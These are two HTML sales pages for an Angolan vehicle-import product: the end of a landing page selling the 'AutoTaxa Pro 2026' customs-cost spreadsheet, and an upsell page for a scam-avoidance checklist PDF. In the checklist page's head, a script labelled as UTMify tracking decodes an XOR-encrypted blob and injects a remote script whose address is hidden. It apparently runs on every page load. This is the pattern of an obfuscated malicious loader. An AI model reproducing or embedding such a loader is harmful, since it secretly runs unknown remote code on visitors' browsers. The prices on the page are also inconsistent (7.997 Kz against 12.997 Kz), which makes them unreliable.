class="px">7.997 Kz</b><span>Entrega imediata no seu email · Pagamento seguro</span></a>
  <p class="trust"><span><i>✔</i>Garantia de 7 dias</span><span><i>✔</i>Suporte no WhatsApp</span><span><i>✔</i>Entrega imediata</span></p>

  <!-- Mini VSL 1:1 (54s): só toca se o visitante carregar no botão; não descarrega nada antes disso -->
  <figure class="vsl" id="vsl">
    <video id="vslVideo" preload="none" playsinline poster="assets/video/vsl-capa.webp" width="720" height="720">
      <source src="assets/video/autotaxa-vsl.mp4" type="video/mp4">
    </video>
    <button class="vsl-play" id="vslPlay" type="button" aria-label="Ver o vídeo de 54 segundos"><span class="ic"><svg viewBox="0 0 16 16" aria-hidden="true"><path d="M3 1.5 L14 8 L3 14.5 Z" fill="#fff"/></svg></span><span><b>Veja a planilha a calcular um KIA</b><small>Vídeo de 54 segundos · com som</small></span></button>
  </figure>

  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/hero.webp" width="1016" height="480" alt="Planilha AutoTaxa Pro: total de impostos, custo final e preço de venda sugerido em Kwanzas" loading="lazy"></figure>
  <p class="cap">Resultado real da planilha: o custo final já com impostos e despachante.</p>
  <div class="stats" aria-label="Exemplo da planilha">
    <div><b class="px">6.000 USD</b><span>preço da viatura no Japão</span></div>
    <div><b class="px">3,6 M Kz</b><span>impostos + desalfandegamento</span></div>
    <div><b class="px">9,3 M Kz</b><span>custo final em Angola</span></div>
  </div>
  <p class="example-note">Exemplo calculado pela planilha: 2023 KIA MORNING URBAN, câmbio 945,51 Kz.</p>
  </div>
</header>

<section><div class="wrap">
  <h2>Tudo o que a alfândega vai cobrar, <span>antes de pagar</span></h2>
  <p class="lead">Preencha os dados da viatura que será importada e veja o custo final em Kwanzas.</p>
  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/resultado.webp" width="1016" height="1108" alt="Planilha AutoTaxa Pro com direitos, IEC, taxa estatística, selo, IVA, despachante e custo final" loading="lazy"></figure>
  <ul class="list">
    <li><b>Direitos, IEC, IVA, selo e taxa estatística</b>, cada um separado e em Kwanzas.</li>
    <li><b>Despachante e taxas portuárias</b> já incluídos no custo final.</li>
    <li><b>Estado legal da viatura</b> verificado antes de comprar.</li>
    <li><b>Gráfico de composição</b> para ver quanto vai para impostos.</li>
    <li><b>Novo ou usado, ligeiro ou pesado</b>, uso próprio ou revenda.</li>
  </ul>
  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/grafico.webp" width="1043" height="1075" alt="Gráfico de composição do investimento final na planilha AutoTaxa Pro" loading="lazy"></figure>
</div></section>

<div class="alt"><div class="wrap">
  <h2>Fácil de usar, <span>mesmo sem saber Excel</span></h2>
  <p class="lead">A planilha traz um guia de utilização dentro dela: se tiver dúvida num campo, a resposta está lá.</p>
  <ol class="steps">
    <li><b>Escolha a viatura</b><span>Novo ou usado, ligeiro ou pesado, uso próprio ou revenda.</span></li>
    <li><b>Preencha as células azuis</b><span>Preço FOB, frete, seguro e câmbio. O resto é calculado sozinho.</span></li>
    <li><b>Veja o custo final em Kwanzas</b><span>Impostos, despachante e taxas já somados, antes de pagar no exterior.</span></li>
  </ol>
  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/dados.webp" width="1100" height="747" alt="Células azuis da planilha onde se escrevem os dados da viatura" loading="lazy"></figure>
  <p class="cap">Só estas células azuis são suas. As fórmulas já estão protegidas.</p>
  <h2 style="margin-top:26px">O guia está <span>dentro da planilha</span></h2>
  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>INÍCIO</b></div><img src="assets/v3/guia.webp" width="1000" height="306" alt="Folha INÍCIO da planilha com os 3 passos de utilização" loading="lazy"></figure>
  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>INÍCIO</b></div><img src="assets/v3/cores.webp" width="1000" height="194" alt="Legenda de cores da planilha: azul é o que você preenche" loading="lazy"></figure>
</div></div>

<section><div class="wrap">
  <h2>O Veredito dos <span>Importadores</span></h2>
  <p class="lead">Mensagens reais de clientes no WhatsApp.</p>
  <div class="carousel" aria-label="Testemunhos de clientes">
    <img src="assets/v2/prova-1.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 1" loading="lazy">
    <img src="assets/v2/prova-2.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 2" loading="lazy">
    <img src="assets/v2/prova-3.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 3" loading="lazy">
    <img src="assets/v2/prova-4.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 4" loading="lazy">
    <img src="assets/v2/prova-5.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 5" loading="lazy">
  </div>
  <p class="swipe">Deslize para o lado para ver mais →</p>
</div></section>

<section><div class="wrap copy">
  <h2>Feita para a realidade <span>angolana</span></h2>
  <p>A complexidade aduaneira na importação de viaturas para Angola pode ser um entrave à sua produtividade e lucros, consumindo tempo precioso em cálculos manuais e potenciais erros.</p>
  <p>A <b>AutoTaxa Pro</b> elimina essa incerteza, providenciando uma ferramenta precisa e otimizada que lhe permite estimar todos os custos e impostos de forma rápida e eficiente, destacando-se pela sua especificidade ao contexto angolano. Inclui guia de utilização dentro da própria planilha e suporte no WhatsApp.</p>
  <ul class="list">
    <li><b>Template em Microsoft Excel</b> pronto a usar, compatível com diversas versões.</li>
    <li><b>Campos pré-configurados</b> para impostos e taxas aduaneiras angolanas (IVA, direitos aduaneiros, etc.).</li>
    <li><b>Secções para custos</b> de transporte, manuseamento e outros encargos associados.</li>
    <li><b>Cálculo automático</b> para cenários de importação variados.</li>
  </ul>
  <div class="for"><p>Destina-se a <b>importadores individuais</b>, <b>revendedores de automóveis</b> e <b>consultores</b> que procurem otimizar a sua gestão de custos e acelerar decisões de negócio com rigor.</p></div>
</div></section>

<section><div class="wrap">
  <h2>Perguntas <span>frequentes</span></h2>
  <details><summary>É difícil de usar? Preciso de saber Excel?</summary><p>Não. Você só preenche as células azuis com os dados da viatura e a planilha calcula o resto. Há um guia de utilização dentro da própria planilha e, se precisar, pode falar connosco no WhatsApp.</p></details>
  <details><summary>Os valores são exatos?</summary><p>A planilha segue a lógica de cálculo aduaneira e dá-lhe uma estimativa próxima da realidade. O valor final pode variar por reavaliação aduaneira, classificação ou câmbio aplicado, por isso recomendamos confirmar com o seu despachante antes de pagar no exterior.</p></details>
  <details><summary>Serve para uso pessoal ou só para revenda?</summary><p>Serve para os dois. Tanto para quem importa uma única viatura para uso próprio como para quem importa para revender.</p></details>
  <details><summary>Em que programa funciona?</summary><p>Abre no Excel, no computador ou no telemóvel. Você preenche os dados da viatura e o custo final aparece em Kwanzas.</p></details>
  <details><summary>E se as taxas mudarem?</summary><p>Mantemos a planilha atualizada conforme as alterações de que tivermos conhecimento.</p></details>
  <details><summary>Como recebo depois de pagar?</summary><p>O acesso é digital e imediato, enviado para o email ou contacto indicado no checkout. Se tiver qualquer dificuldade, fale connosco no WhatsApp.</p></details>
  <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
</div></section>

<section><div class="wrap">
  <div class="offer">
    <span class="ribbon">Oferta AutoTaxa Pro 2026</span>
    <h2 style="margin-top:6px">AutoTaxa Pro 2026</h2>
    <div class="tagwrap"><div class="pricetag"><span class="now px">7.997<small>Kz</small></span><span class="note">Pagamento único · Entrega imediata no seu email</span></div></div>
    <ul>
      <li>Planilha AutoTaxa Pro 2026 em Excel, pronta a usar</li>
      <li>Guia de utilização dentro da própria planilha</li>
      <li>Cálculo automático de impostos, taxas e custos</li>
      <li>Suporte no WhatsApp</li>
    </ul>
    <a class="btn" id="finalCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO<span>Pagamento seguro</span></a>
    <div class="guarantee"><svg viewBox="0 0 48 48" aria-hidden="true"><path d="M24 3 L40 9 V23 C40 33 33 40 24 45 C15 40 8 33 8 23 V9 Z" fill="#107c41"/><path d="M16 24 L22 30 L33 17" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><p><b>100% dinheiro de volta em 7 dias.</b> Se não for para si, devolvemos o valor total, sem perguntas.</p></div>
  </div>
  <p class="example-note" style="margin-top:12px">100% dinheiro de volta · 7 dias garantido</p>
</div></section>
</main>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT. Os valores calculados são estimativas e não substituem a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>

<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>

<script>
(function(){var f=document.getElementById('vsl'),v=document.getElementById('vslVideo'),b=document.getElementById('vslPlay');if(!f||!v||!b)return;
b.addEventListener('click',function(){f.classList.add('on');v.controls=true;v.muted=false;var p=v.play();if(p&&p.catch)p.catch(function(){v.muted=true;v.play()})});
v.addEventListener('ended',function(){v.controls=false;f.classList.remove('on');b.querySelector('b').textContent='Ver o vídeo outra vez';var c=document.getElementById('mainCta');if(c&&c.animate)c.animate([{transform:'scale(1)'},{transform:'scale(1.04)'},{transform:'scale(1)'}],{duration:700,iterations:2})});
})();
</script>
<script src="main.js" defer></script>
</body>
</html>
</file>


<file: checklist.html>
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="robots" content="noindex,nofollow">
  <title>Checklist do Importador Iniciante · 1.900 Kz</title>
  <meta name="theme-color" content="#0b1a22">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="upsell.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da plataforma de checkout) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body>
<div class="up-banner" style="font-size:clamp(.56rem,3vw,.78rem);white-space:nowrap;padding:9px 8px">Última oferta · Só para quem acabou de pedir a AutoTaxa Pro</div>
<main class="up">
<section class="up-hero"><div class="wrap">
  <span class="eyebrow">Edição 2026 · Angola</span>
  <h1>Checklist do <mark>Importador Iniciante</mark></h1>
  <p class="sub">As 3 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
  <div class="carousel pages" style="margin-top:18px">
    <figure><div class="lock"><img src="assets/checklist/folha-1-p.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
    <figure><div class="lock"><img src="assets/checklist/folha-2-p.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 · Mensagens e verificação</figcaption></figure>
    <figure><div class="lock"><img src="assets/checklist/folha-4-p.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 3 · A pasta da importação</figcaption></figure>
  </div>
  <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF de 3 páginas</span></div></div>
  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/checklist-completo-da-primeira-importacao-autotaxa-mv76mc2i?pid=e6ff4570-5960-4c62-ab43-c6bef34e5308">QUERO O CHECKLIST POR <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
</div></section>

<section><div class="wrap">
  <h2>O que vem <span>no PDF</span></h2>
  <ul class="list tools">
    <li><b>Ficha dos 10 sinais de burla</b> para confirmar o vendedor antes de pagar</li>
    <li><b>4 mensagens em inglês</b> prontas para pedir VIN, videochamada, proforma e documentos de embarque</li>
    <li><b>Lista de verificação da viatura</b> à distância, para fazer antes de transferir o dinheiro</li>
    <li><b>Pasta de documentos</b> da importação, com o que ter em papel e em digital</li>
  </ul>
  <div class="callout">O erro mais caro de quem importa pela primeira vez é pagar a um vendedor que nunca envia a viatura. Estas folhas custam <b class="px">1.900 Kz</b> e servem para o evitar.</div>
</div></section>

<section><div class="wrap">
  <div class="box offer">
    <span class="tag">Oferta desta página</span>
    <h2>Checklist do Importador Iniciante</h2>
    <ul class="list">
      <li>PDF de 3 páginas para imprimir ou preencher no telemóvel</li>
      <li>Ficha de 10 sinais de burla</li>
      <li>4 mensagens prontas em inglês</li>
      <li>Pasta de documentos da importação</li>
      <li>Garantia de reembolso de 7 dias</li>
    </ul>
    <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Pagamento único</span></div></div>
    <a class="btn" id="finalCta" href="https://okandapay.com/checkout/checklist-completo-da-primeira-importacao-autotaxa-mv76mc2i?pid=e6ff4570-5960-4c62-ab43-c6bef34e5308">SIM, QUERO O CHECKLIST · <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
    <a class="nothanks" href="obrigado.html">Não, obrigado. Vou importar sem o checklist.</a>
  </div>
</div></section>

<section><div class="wrap">
  <h2>Perguntas <span>frequentes</span></h2>
  <details><summary>É diferente do Workbook?</summary><p>Sim. O Checklist é um extrato curto, com as folhas para preencher. O Workbook completo tem 25 páginas e explica o processo todo, da lei à matrícula.</p></details>
  <details><summary>Em que formato vem?</summary><p>PDF. Pode ler e preencher no telemóvel ou imprimir.</p></details>
  <details><summary>Como recebo?</summary><p>Um email será enviado para si instantaneamente contendo o link de download, depois da confirmação do pagamento.</p></details>
  <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
</div></section>
</main>

<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/checklist-completo-da-primeira-importacao-autotaxa-mv76mc2i?pid=e6ff4570-5960-4c62-ab43-c6bef34e5308">QUERO O CHECKLIST · <b class="px">1.900 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT, pela ANTT ou por qualquer entidade pública. O Checklist é material educativo e não substitui a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear();
(function(){var s=document.getElementById('sticky'),m=document.getElementById('mainCta'),f=document.getElementById('finalCta'),ms=true,fs=false,p=false;
function u(){s.classList.toggle('show',p&&!ms&&!fs);document.body.classList.toggle('has-sticky',p)}
if('IntersectionObserver' in window){new IntersectionObserver(function(e){ms=e[0].isIntersecting;if(!ms)p=true;u()}).observe(m);new IntersectionObserver(function(e){fs=e[0].isIntersecting;u()}).observe(f)}else{s.classList.add('show')}})();</script>
<script src="lock.js"></script>
</body></html>
</file>
